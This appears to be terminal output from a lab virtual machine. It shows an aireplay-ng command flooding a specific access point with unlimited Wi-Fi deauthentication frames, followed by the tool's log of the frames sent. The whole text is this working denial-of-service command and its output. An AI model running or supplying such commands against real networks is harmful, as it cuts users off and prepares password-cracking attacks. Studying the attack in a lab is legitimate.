 vboxuser@prj1:~$ sudo aireplay-ng --deauth 0 -a 4C:12:E8:78:E7:D8 wlan0mon
20:58:44  Waiting for beacon frame (BSSID: 4C:12:E8:78:E7:D8) on channel 3
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
20:58:44  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:45  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:46  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:46  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:47  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:47  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:48  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:48  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:49  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:50  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:50  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:51  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:51  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:52  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:52  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]
20:58:53  Sending DeAuth (code 7) to broadcast -- BSSID: [4C:12:E8:78:E7:D8]